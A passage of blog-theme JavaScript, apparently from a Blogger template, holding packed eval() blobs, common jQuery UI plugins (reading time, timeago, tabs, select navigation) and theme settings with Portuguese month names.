\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCNZyG0euvIGDlhZrrwuTN1Tb15FC0IxuzGvsr8quTKXsmaNaJN4A6FC6IiBtzuefiud2YwnKAcuLWncVlY3h_sC9VGqHseMJT-SqhJmWzUBk9IY2aS5NIgVQh5t_Y0QlK-dkHgxEhsLA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1